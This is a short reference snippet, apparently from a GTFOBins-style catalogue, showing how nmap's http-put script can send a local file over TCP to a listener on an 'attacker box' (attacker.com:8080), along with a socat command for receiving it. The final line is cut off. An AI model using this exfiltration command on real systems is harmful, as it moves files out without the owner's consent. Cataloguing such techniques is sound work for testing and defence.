 Send a local file via TCP. Run `socat -v tcp-listen:8080,reuseaddr,fork - on the attacker box to collect
the file or use a proper HTTP server. Note that multiple connections are made to the server. Also, it is
important that the port is a commonly used HTTP like 80 or 8080.
RHOST=attacker.com
RPORT=8080
LFILE=file_to_send
nmap -p $RPORT $RHOST --script http-put --script-args http-put.url=/,http-put.file=$LFI